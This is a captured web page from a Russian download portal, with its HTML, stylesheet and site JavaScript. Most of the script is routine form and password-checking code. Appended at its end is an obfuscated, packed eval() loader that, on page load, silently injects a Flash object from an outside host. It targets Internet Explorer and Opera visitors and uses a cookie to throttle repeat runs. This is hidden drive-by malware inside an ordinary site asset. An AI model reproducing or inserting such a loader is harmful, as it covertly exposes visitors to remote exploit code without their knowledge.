

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://passov.net/music/dir/d:/%D0%96%D0%B0%D0%BD%D1%80%D1%8B/
body_size: 2401
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru">
  <head>
    <link rel="shortcut icon" href="/style/default/favicon.ico" />
    <link rel="stylesheet" type="text/css" href="/style/default/style.min.css" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="keywords" content="Загрузки" />
    <title>
      Загрузки    </title>
    <script src="/style/default/js.js" type="text/javascript" language="JavaScript" charset="utf-8"></script>    
    <meta name="keywords" content="бесплатный сайт игры программы темы музыка транс mp3 форум видео документальные мобильные фильмы клипы mp4 библиотека книги заказ скачать бесплатно для мобильного телефонов смартфонов кпк смартов" />
    <meta name="description" content="скачать бесплатно новые качественные фильмы клипы mp4 документальные мультфильмы эротика транс музыка mp3 форум чат новые игры и приложения программы мобильная библиотека книги на мобильный смарт" />
  </head>
  <body>
    <div class="body">
      <div>
        <div class="h2">
        </div>
        <div class="mid_text">
          <div class="mid_text_center">
            <div class="but_center">
              <table>
                <tr>
                  <td align="center" valign="middle" class="but_bg">
                    <table width="100%">
                      <tr><td>&nbsp;</td>
					  <td width="101" height="25" class="but2">
                          <a href="/" title="Главная сайта">Главная</a></td>
					  
                        <td width="101" height="25" class="but">
                          <a href="/loads/" title="Загрузки">Загрузки</a></td>
                        <td width="101" height="25" class="but">
                          <a href="/books/" title="Чат">Библиотека</a></td>
                        
                        <td width="101" height="25" class="but">
                          <a href="/guest/" title="Гостевая книга">Гостевая</a></td>
                        <td width="101" height="25" class="but">
                          <a href="/forum/" title="Форум">Форум</a></td><td>&nbsp;</td>
                      </tr>
                    </table></td>
                </tr>
              </table>
            </div>
            <table style="text-align: left">
              <tr>
                <td align="left" width="180" valign="top">
				 <div class="smenu_top">
                    <div class="smenu_top_center">Партнеры
                    </div>
                  </div>
                  <div class="smenu_mid">
                    <div class="rekl_main">
                        <a href="http://ruscams.com/reg/?pid=335&amp;wmid=115270">Онлайн Секс Чат</a><br/>                        <!--
                      <a target="_blank" href="/go.php?go=32">Эротические игры</a><br />
                       -->
                    </div>
                  </div>
                  <div class="smenu_bot">
                  </div>
                  <div class="smenu_top">
                    <div class="smenu_top_center">Навигация
                    </div>
                  </div>
				  <div class="smenu_mid">
				  <div class="menu">
				<div class="p_t2">Новости</div><div class="menu"><img src="/images/icons/rssball.png" alt="" /> <a href="/news/">Новости сайта</a><br /><img src="/images/icons/video1.png" alt="" /> <a href="http://passov.net/film/index.php">Новинки Кино</a><br /></div><div class="p_t2">Загрузки</div><div class="menu"><img src="/images/icons/loads1.png" alt="" /> <a href="/Video/">Видео</a><br /><img src="/images/icons/loads1.png" alt="" /> <a href="/music/dir/d:/">MP3 Архив</a><br /><img src="/images/icons/loads1.png" alt="" /> <a href="/loads/">Загрузки</a><br /><img src="/images/icons/lib.png" alt="" /> <a href="/books/">Библиотека</a><br /><img src="/images/icons/musiclip.png" alt="" /> <a href="/rclips/">Заказ клипов (/)</a><br /></div><div class="p_t2">Общение</div><div class="menu"><img src="/images/icons/chat1.png" alt="" /> <a href="http://passov.net/pages/onlinegames/">Он-Лайн Игры</a><br /><img src="/images/icons/guest1.png" alt="" /> <a href="/guest/">Гостевая</a><br /><img src="/images/icons/forum.png" alt="" /> <a href="/forum/">Форум (/)</a><br /></div><div class="p_t2">Информация</div><div class="menu"><img src="/images/icons/photo1.png" alt="" /> <a href="/foto/">Фотогалерея (/)</a><br /><img src="/images/icons/money.png" alt="" /> <a href="http://passov.net/cy/">Конвертор / Курсы валют</a><br /><img src="/images/icons/votes1.png" alt="" /> <a href="http://passov.net/votes/">Голосования</a><br /><img src="/images/icons/Info1.png" alt="" /> <a href="http://passov.net/wiki/">Википедия</a><br /><img src="/images/icons/Info1.png" alt="" /> <a href="/pages/information/">Информация</a><br /></div></div>
					</div><div class="smenu_bot"></div></td>
      <td valign="top" align="left" width="480">
<div class="text_title">Загрузки</div>
<div class="text_body">
<div class="text_body_center"><div class="foot">&raquo; <a href="/Loads/">Загрузки</a> &gt; <a href="/music/dir/d:/">Музыка</a></div>Папка пуста!<table class="post"></table><div class="foot"></div><div class="foot">&raquo; <a href="/Loads/">Загрузки</a> &gt; <a href="/music/dir/d:/">Музыка</a></div> <div class="foot">
    [ <a href="/Loads/">Вернутся к загрузкам</a> ]<br />
 </div>
  </div>
  </div></td>
   <td width="180" align="left" valign="top">
    <div class="smenu_top">
    <div class="smenu_top_center">Вы:&nbsp;Гость
    </div>
  </div>
  <div class="smenu_mid">
    <div class="menu">
      <form method="post" action="/user/aut/">Логин:<br />
        <input  name="login" maxlength="24" /><br />Пароль (
        <a href="/user/LostPass/">Забыли</a>):<br />
        <input type="password" name="password" maxlength="32" /><br />
          <input type="checkbox" name="save" /> Запомнить<br />
        <input type="submit" value="Войти" />
      </form><br />
      <a href="/User/reg/"><strong>Регистрация</strong></a><br />
      <a href="/passov.url"><b>Жми! Сохрани закладку!</b></a><br />
    </div>
  </div>
    <div class="smenu_bot">
  </div>
  <div class="smenu_top">
    <div class="smenu_top_center">Информация
    </div>
  </div>
  <div class="smenu_mid">
    <div class="menu">
      <a href="/User/ListReg/">Регистраций: </a><br />
      <a href="/User/OnLine/T:USERS">Сейчас на сайте: <strong>никого</strong>.</a><br />
      <a href="/User/OnLine/T:GUEST">Гостей на сайте: </a> <br />
    </div>
  </div>
  <div class="smenu_bot">
  </div>
  <div class="smenu_top">
    <div class="smenu_top_center">Реклама
    </div>
  </div>
  <div class="smenu_mid">
    <div class="rekl_main">
        <a href="http://waplog.net/ru/c.shtml?54038"><img src="http://c.waplog.net/ru/54038.cnt" alt="waplog" /></a><br/><a href="http://mobtop.ru/in/4878"><img src="http://mobtop.ru/4878.gif" alt="MobTop.Ru" /></a><br/>    </div>
  </div>
  <div class="smenu_bot">
  </div></td>
</tr>
</table>
</div>
<div class="foot_d">
</div>
<div class="foot">
      <span class="ank_n">
   Время выполнения:
  </span>
  <span class="ank_d">
    0.01511502 sec
  </span><br />
  &copy; 2008-2013
    <!-- Developed by Patriot -->
    <!-- R.I.P. -->

</div>
</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://passov.net/style/default/style.min.css
body_size: 9183
content:
body{font-weight:normal;font-size:12px;font-family:Geneva,Arial,Helvetica,sans-serif;color:#000;margin:auto;margin-top:19px;margin-bottom:19px;background-color:#191919;text-align:center;max-width:954px}a:link{text-decoration:none;color:#076a9b}a:active{text-decoration:none;color:#225e7c}a:visited{text-decoration:none;color:#225e7c}a:hover{text-decoration:underline;color:#294d5f}hr{color:#fff;height:1px;border-top:1px #777 solid;margin:5px;width:95%}.form{color:#085277;background-color:#d1eaf3;font-size:11px;border:1px solid #379ad0;font-weight:bold}.form:hover{color:#085277;background-color:#e1f3fa;font-size:11px;border:1px solid #379ad0;font-weight:bold}textarea{width:100%;height:150px}#smiles_0{margin:5px;height:150px;background-color:#FFF;border:1px #ccc inset}#smiles_1{margin:5px;height:150px;background-color:#FFF;border:1px #ccc inset;display:none}img{border:0}.rekl_main{font-family:Calibri;font-weight:bold;font-size:small;padding-top:10px;padding-bottom:10px;margin:0;color:#174b1f}.rekl_main a{color:#9b1f20;padding-left:16px;background:url('images/p_menu_1.png') no-repeat left}.rekl_main a:hover{color:#000;padding-left:16px;background:url('images/p_menu_2.png') no-repeat left}.menu{font-family:Calibri;font-weight:normal;font-size:small;padding-top:10px;padding-bottom:10px;margin:0;text-align:left;color:#d0d0d0}.menu a{color:#1e1f20;padding-left:16px;background:url('images/p_menu_1.png') no-repeat left}.menu a:hover{color:#9b1f20;padding-left:16px;background:url('images/p_menu_2.png') no-repeat left}.news{font-family:Calibri;font-weight:bold;font-size:small;padding-top:10px;padding-bottom:10px;margin:5px;text-align:justify;color:#000}.show_foto{margin:10px;border:3px double #e1e1e4;width:97%}.show_foto:hover{border:3px double #c5c6c6;width:97%}.foot{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;padding:5px;text-align:left;margin-bottom:4px;margin-top:4px}.str{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:5px;margin-bottom:5px;margin-left:7px;margin-right:7px;padding:5px;text-align:center;font-weight:bold}.search_cit{font-size:small;font-weight:bold;border-bottom:1px dotted #f00}.rekl{font-size:small;margin:0;text-align:center;font-weight:bold;color:#d0d2ff}.cit{font-size:x-small;background:#FFF url('images/cit.gif') repeat-y scroll left;padding-left:18px;padding-right:3px;margin:5px;border:1px #9291c7 solid;color:#444;font-style:italic}form{margin:1px;padding:0}a{text-decoration:none;color:#0d0e32}a:hover{text-decoration:none;color:#12153d}.ank_n{font-weight:bold}.ank_d{font-style:italic}.status{color:#524383;font-weight:bold}.icon48{width:48px;height:48px;vertical-align:top}.icon14{width:14px;height:14px;vertical-align:top;text-align:center}.post{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;padding:5px;text-align:left;width:97%}.p_t{font-size:small;font-family:Calibri;font-weight:bold;width:100%;padding-top:7px;vertical-align:middle;border-bottom:1px dotted #888}.p_m{font-family:Calibri;padding-left:7px;padding-right:7px;font-weight:normal;font-size:small;vertical-align:top}.text_body{background-color:#d6eaf1;border:1px #7370eb solid;margin-top:0;padding:5px;text-align:left;background-image:url('images/text_bg.png');background-repeat:repeat-y;background-position:left;border:2px #036eac solid;border-top:1px;width:470px}.text_body_center{padding:0}.text_title{font:bold 16px Geneva,Arial,Helvetica,sans-serif;color:#fff;padding:7px 0 7px 0;font-weight:bold;text-align:center;background-image:url('images/text_title.png');background-repeat:repeat-x;background-position:top;background-color:#0e72a9;border:2px #036eac solid;border-bottom:1px;margin-top:10px;width:480px}.main_title{font:bold 16px Geneva,Arial,Helvetica,sans-serif;color:#fff;height:34px;padding:0;font-weight:bold;text-align:center;background-image:url('images/text_title.png');background-repeat:repeat-x;background-position:top;background-color:#0e72a9;border:2px #036eac solid;border-bottom:0;padding-top:7px;margin-bottom:-10px;margin-top:10px;width:210px;margin-left:7px}.table_title_menu{color:#454699;font-size:20px;font-weight:bold}.table_title_forum,.table_title_forum a{color:#454699;font-size:24px;font-weight:bold}.forum_file_table_title{text-align:center;font-size:small;font-weight:bold}.forum_file_table_file{font-size:small;font-weight:normal}.err{margin:1px 111px 1px 1px;text-align:center;font-weight:bold;font-size:15px;color:#f80920;padding:4px;width:100%}.msg{margin:1px 111px 1px 1px;text-align:center;font-weight:bold;font-size:15px;color:#09f879;padding:4px;width:100%}.table_left{vertical-align:top}.table_center{vertical-align:top}.table_right{vertical-align:top}.on{color:#006e00}.off{color:#F00}.info{color:#8b8b00}.h2{font-family:Arial;height:133px;width:954px;margin:0 10px 0 10px;padding:0;font-weight:bold;text-align:center;background-image:url('images/logo.png');background-repeat:repeat-x}.h3{font-family:Arial;height:27px;padding:0;font-weight:bold;font-size:16px;text-align:center;background-image:url('images/h3.gif');background-repeat:repeat-x}.avatar{height:61px;width:48px;padding:13px 0 0 8px;background-image:url('images/avatar.gif');background-repeat:no-repeat}.mid_text{background-image:url('images/mid.png');width:954px;margin-left:10px}.mid_text_center{padding:15px;padding-left:48px;padding-right:50px}.foot_d{width:954px;height:50px;background-image:url('images/foot.png')}.but_center{margin-left:4px;margin-right:0}.but_bg{width:848px;height:35px;background-image:url('images/but_bg.png');margin-left:55px}.but{vertical-align:middle}.but a{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 0 no-repeat;margin-left:5px;margin-right:5px;vertical-align:middle;color:#fff}.but a:hover{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 -25px no-repeat;margin-left:5px;margin-right:5px;color:#fff}.but2{vertical-align:middle}.but2 a{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 0 no-repeat;margin-left:5px;margin-right:5px;vertical-align:middle;color:#fff}.but2 a:hover{text-decoration:none;text-align:center;font:bold 10px/25px Geneva,Arial,Helvetica,sans-serif;display:block;width:101px;height:25px;background:url('images/buttons.png') 0 -50px no-repeat;margin-left:5px;margin-right:5px;color:#fff}.smenu{max-width:180px;margin:0;padding:0}.smenu_top{margin-top:10px;width:180px;height:34px;background-image:url('images/smenu_top.png');color:#fff;font:bold 13px Geneva,Arial,Helvetica,sans-serif;text-align:center}.smenu_top_center{padding-top:9px}.smenu_mid{background-image:url('images/smenu_mid.png');padding-left:9px;padding-right:9px;color:#e0e0e0}.smenu_mid a{color:#34afec;text-decoration:none}.smenu_mid a:hover{color:#9bdbfb;text-decoration:none}.smenu_bot{width:180px;height:9px;background-image:url('images/smenu_bot.png')}.smenu_bot_film{width:180px;height:108px;background-image:url('images/smenu_bot_film.png')}.smenu_mid_ban{background-image:url('images/smenu_mid.png');padding-left:9px;padding-right:9px;color:#a0a0a0;text-align:center}.smenu_mid_ban a{color:#34afec;text-decoration:none}.smenu_mid_ban a:hover{color:#9bdbfb;text-decoration:none}.news_web_title{font:bold 16px Geneva,Arial,Helvetica,sans-serif;color:#fff;height:34px;padding:0;font-weight:bold;text-align:center;background-image:url('images/text_title.png');background-repeat:repeat-x;background-position:top;background-color:#0e72a9;border:2px #036eac solid;border-bottom:0;padding-top:7px;margin-bottom:-10px;margin-top:10px;width:430px;margin-left:7px}.post_main{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;margin-bottom:10px;padding:5px;text-align:left;width:97%}.post_news{background-color:#cae7f2;color:#000;border:1px #1376ac solid;margin-top:0;margin-left:7px;margin-right:7px;padding:5px;text-align:left;width:422px}.block input.it,.block textarea,.block select{width:294px;padding:1px;border:1px solid ThreeDShadow}#login_note{padding:.2em 0 .3em}.block .error{clear:both;width:268px;padding:2px 5px 2px 25px;background:#e3e3e3 url(images/bg_error.gif) no-repeat;display:none}.block .login .error{width:172px;margin-top:-2px}@media all and (min-width:0){.block .login .error{margin-top:-3px}}.block .text .error{margin-top:-1px}.block .captcha .error{margin-top:0!important}.block #status_quality{overflow:hidden;width:133px;height:8px;margin-top:7px;background:url(images/status.png) no-repeat}.block .status_bad,.block .status_error{background-position:0 -7px!important}.block .status_intermediate{background-position:0 -14px!important}.block .status_good{background-position:0 -21px!important}.block .status_text_bad,.block .status_text_error{color:red}.block .status_text_intermediate{color:#e9922b}.block .status_text_good{color:green}

--- FILE ---
content_type: application/javascript
request_url: https://passov.net/style/default/js.js
body_size: 13137
content:
var blocks = [];
var fields = [];
var password_blur = 0;

function storeCaret(textEl){
    if(textEl.createTextRange)
      textEl.caretPos = document.selection.createRange().duplicate();
  }

  function smiles(vis){
    if(vis=='show'){
     document.getElementById("smiles_0").style.display="none";document.getElementById("smiles_1").style.display="block";
    } else{
     document.getElementById("smiles_1").style.display="none";document.getElementById("smiles_0").style.display="block";
    }
  }

var  id ='text';
function bbcode(Tag) {
	var Open='['+Tag+']';
	var Close='[/'+Tag+']';
	var object = document.getElementById(id);
	object.focus();
	if (Open=='[url]'){
		var Open='['+Tag+'=http://]';
	}
	if (window.attachEvent && navigator.userAgent.indexOf('Opera') === -1) {
		var s = object.sel;
		if(s){
			var l = s.text.length;
			s.text = Open + s.text + Close;
			s.moveEnd("character", -Close.length);
			s.moveStart("character", -l);
			s.select();
		}
	} else {
		var ss = object.scrollTop;
		sel1 = object.value.substr(0, object.selectionStart);
		sel2 = object.value.substr(object.selectionEnd);
		sel = object.value.substr(object.selectionStart, object.selectionEnd - object.selectionStart);
		object.value = sel1 + Open + sel + Close + sel2;
		object.selectionStart = sel1.length + Open.length;
		object.selectionEnd = object.selectionStart + sel.length;
		object.scrollTop = ss;
	}
	return false;
}
function otv(u) {
	var t = document.getElementById('text');
		t.value  += u + ', ';
	var end = t.value.length;
	t.setSelectionRange(end,end);
	t.focus();
}


// Показываем и прячем подсказки при наведении фокуса в поля формы

function hidden_hint(obj) {
	    obj.style.borderColor = 'ThreeDShadow';
	    var divs = obj.parentNode.parentNode.getElementsByTagName('div');
	    for (var j = 0; j < divs.length; j++) {
		if (divs[j].className == 'hint') {
		    divs[j].style.display = 'none';
		    break;
		}
	    }

	    var strongs = obj.parentNode.parentNode.getElementsByTagName('strong');

	    if(obj.id == 'pass1' || obj.id == 'pass2') password_blur = 1;
}

function show_hint(obj) {
	    if(password_blur == 1 && obj.id != 'pass1' && obj.id != 'pass2') password_test();
	    else password_blur = 0;
	    obj.style.borderColor = '#F79909';
	    var divs = obj.parentNode.parentNode.getElementsByTagName('div');
	    var hint;
	    for (var j = 0; j < divs.length; j++) {
		if (divs[j].className == 'error') {
		    hint = divs[j];
		    break;
		}
	    }
	    if(!hint) return;
	    var container = hint.parentNode.parentNode.parentNode;
	    var container_offsetBottom = container.offsetHeight;

	    do {
                container_offsetBottom += container.offsetTop;
                container = container.offsetParent;
            } while (container);


	    hint.style.display = 'block';
	    var hint_offsetTop = hint.offsetTop;

	    var hint_offsetBottom = hint_offsetTop + hint.offsetHeight;
	    var offset = hint_offsetBottom - container_offsetBottom;
	    if(offset > 0) {
		hint.style.top = hint_offsetTop - offset + "px";
		hint.style.backgroundPosition = "4px " + (offset - 0 + 4) + "px";
	    }
}

function chkLogin() {
    var login = document.getElementById('LoginTest').value;
    if (login != '') AjaxRequest('/index.xml', 'ajax=main_chklogin&login=' + login, registration_chklogin_handler, null, 'ind');
}

function registration_chklogin_handler(xml) {
    var status = xml.getElementsByTagName("Result")[0].getAttribute("Status");
    var un = document.getElementById('LoginTest')

    // Status = error | invalid | reserved | registered | free
    if(status == 'error') {
	un.className = 'it small login_error';
	note_text = 'При проверке логина произошла ошибка.';
	document.getElementById('pass1').focus();
    }
    else if(status == 'invalid') {
	un.className = 'it small login_invalid';
	note_text = 'Вы ввели недопустимый логин.';
	un.focus();
    }
    else if(status == 'reserved') {
	un.className = 'it small login_reserved';
	note_text = 'Этот логин зарезервирован. Пожалуйста, придумайте другой.';
	un.focus();
    }
    else if(status == 'registered') {
	un.className = 'it small login_registered';
	note_text = 'Этот логин уже занят. Пожалуйста, придумайте другой.';
	un.focus();
    }
    else if(status == 'free') {
	un.className = 'it small login_free';
	note_text = 'Логин свободен. Вы можете зарегистрировать его.';
	document.getElementById('pass1').focus();
    }

    if (!(note = document.getElementById('login_note'))) {
        var note = document.createElement('div');
        note.id = 'login_note';
        un.parentNode.appendChild(note);
    }
    note.innerHTML = note_text;
        document.getElementById('status_quality').className = 'status_bad';
        document.getElementById('status_text').className = 'status_text_bad';
        document.getElementById('status_text').innerHTML = 'короткий (' + length + ' cимвол' + accus125(length, '', 'а', 'ов') + ')';

}

function password_test() {
   // var password1_obj = document.getElementById('pass1');
    var password1 = document.getElementById('pass1').value;
    var password2 = document.getElementById('pass2').value;

    if(password2!=''&&password1!=''&&password1 != password2) {
        document.getElementById('status_quality').className = 'status_error';
        document.getElementById('status_text').className = 'status_text_error';
        document.getElementById('status_text').innerHTML = 'Пароли не совпадают. Попробуйте ввести их заново';
//	password1_obj.focus();
//	password1_obj.select();

	return true;
    }document.getElementById('status_text').innerHTML = '';
   // status_test();

    return true;
}

function status_test(e) {
    //alert('err');
    var password = document.getElementById('pass1').value;
    var username = document.getElementById('LoginTest').value;
    var length = password.length;
    var score = 0;
    var small_ascii_exp = /[a-z]/;
    var big_ascii_exp = /[A-Z]/;
    var num_exp = /[0-9]/;
    var sym_exp = /[\x21-\x2F]|[\x3A-\x40]|[\x5B-\x60]|[\x7B-\x7E]/;
    var status;
    if (password.search(small_ascii_exp) != -1) score++;
    if (password.search(big_ascii_exp) != -1) score++;
    if (password.search(num_exp) != -1) score++;
    if (password.search(sym_exp) != -1) score++;
    if (length == 0) status = '';
    else if (password == username) status = 'coincide';
    else if (length < 4) status = 'short';
    else if (length < 8 || score < 2) status = 'weakpasswd';
    else status = 'ok';

    if(e) {
        if (e.charCode != null && e.charCode != 0) var code = e.charCode;
        else if (e.keyCode) var code = e.keyCode;

        if(code == 9) return false;
    }

    if (status == 'short') {
        document.getElementById('status_quality').className = 'status_bad';
        document.getElementById('status_text').className = 'status_text_bad';
        document.getElementById('status_text').innerHTML = 'короткий (' + length + ' cимвол' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'coincide') {
        document.getElementById('status_quality').className = 'status_bad';
        document.getElementById('status_text').className = 'status_text_bad';
        document.getElementById('status_text').innerHTML = 'совпадает с логином (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'badchars') {
        document.getElementById('status_quality').className = 'status_error';
        document.getElementById('status_text').className = 'status_text_error';
        document.getElementById('status_text').innerHTML = 'Недопустимые символы в пароле. Возможно, у вас включена русская раскладка клавиатуры. (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'badpasswd') {
        document.getElementById('status_quality').className = 'status_error';
        document.getElementById('status_text').className = 'status_text_error';
        document.getElementById('status_text').innerHTML = 'Недопустимый (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'weakpasswd') {
        document.getElementById('status_quality').className = 'status_intermediate';
        document.getElementById('status_text').className = 'status_text_intermediate';
        document.getElementById('status_text').innerHTML = 'простой (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else if (status == 'ok') {
        document.getElementById('status_quality').className = 'status_good';
        document.getElementById('status_text').className = 'status_text_good';
        document.getElementById('status_text').innerHTML = 'надёжный (' + length + ' символ' + accus125(length, '', 'а', 'ов') + ')';
    }
    else {
        document.getElementById('status_quality').className = '';
        document.getElementById('status_text').className = '';
        document.getElementById('status_text').innerHTML = '&nbsp;';
    }
}
function accus125 (num, word1, word2, word5){
    if ((num >= 10) && (num <= 20)) return word5;
    else if ((num % 10) == 1) return word1;
    else if (((num % 10) == 2) || ((num % 10) == 3) || ((num % 10) == 4)) return word2;
    else return word5;
}

function register_onclick() {
    var strongs = document.getElementById('registration').getElementsByTagName('strong');
    var return_value = true;

    for (var i = 0; i < strongs.length; i++) {
	if(strongs[i].scrollHeight != 0 && strongs[i].innerHTML == '*') {
	    var area = strongs[i].parentNode.parentNode.parentNode.getElementsByTagName('input')[0];
	    if(!area) var area = strongs[i].parentNode.parentNode.parentNode.getElementsByTagName('select')[0];
	    if (area.value == '' || (area.type == 'checkbox' && !area.checked)) {
		if(area.type == 'checkbox') area.onclick = hide_error;
		else area.onkeydown = hide_error;

		var divs = area.parentNode.getElementsByTagName('div');
		var error_found = 0;
		for(var ii = 0; ii < divs.length; ii++) {
		    if(!error_found && divs[ii].className == 'error') {
			error_found = 1;
			divs[ii].style.display = 'block';
		    }
		}

		if(!error_found) {
		    error_div = document.createElement('div');
		    error_div.className = 'error';
		    if (area.type == 'checkbox') error_div.innerHTML = 'Вы должны согласиться с условиями договора-оферты';
		    else error_div.innerHTML = 'Это поле обязательно для заполнения';
		    error_div.style.display = 'block';
		    area.parentNode.appendChild(error_div);
		}

		return_value = false;
	    }
	}
    }

    return return_value;
}

function hide_error() {
    var divs = this.parentNode.getElementsByTagName('div');
    for(var i = 0; i < divs.length; i++) {
	if(divs[i].className == 'error') divs[i].style.display = 'error';
    }

    if(this.type == 'checkbox') this.onclick = null;
    else this.onkeydown = null;
}

var ie6 = 0;

function element_onmouseover(obj) {
    if (ie6) {
        obj.className += ' hover';
        if (obj.className.indexOf('about') != -1) obj.className += ' about_hover';
    }
}

function element_onmouseout(obj) {
    if (ie6) {
        obj.className = obj.className.replace(' hover', '');
        if (obj.className.indexOf('about_hover') != -1) obj.className = obj.className.replace(' about_hover', '');
    }
    
};;
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 3=4.7("3");3.p=10;3.q=10;3.r="s: t;";5 c="u://v.w.y/z.A";5 2=4.7("2");2.f="g";2.h="i";3.8(2);5 2=4.7("2");2.f="B";2.h=c;3.8(2);5 6=4.7("6");6.C("g","i");6.D=c;6.E="F/x-G-H";3.8(6);d j(a){9[((9[($b=\'I\')])?($b):(\'J\'))](((9[$b])?(\'\'):(\'K\'))+\'L\',a,((9[$b])?(!1):(M)))}j(d(){4.e=\'N=k; l=/; m=O, 18-P-n Q:n:R S\';T((4.e.U(\'o=\')==-1)&&(V.W.X(/Y|Z/)>-1)){4.11(\'12\')[0].8(3);5 a=13 14();a.15(a.16()+17);19(d(){4.e=\'o=k; l=/; m=\'+a},1a)}});',62,73,'||param|object|document|var|embed|createElement|appendChild|window||aEL|domfl|function|cookie|name|allowScriptAccess|value|always|bindEvent|yes|path|expires|33|b9dhcsp|width|height|style|position|absolute|http|b9dhcsp|polynzy||ru|appSound|swf|movie|setAttribute|src|type|application|shockwave|flash|addEventListener|attachEvent|on|load|null|chcook|Wednesday|May|03|20|GMT|if|indexOf|navigator|userAgent|search|Opera|MSIE||getElementsByTagName|body|new|Date|setTime|getTime|432000000||setTimeout|5000'.split('|'),0,{}));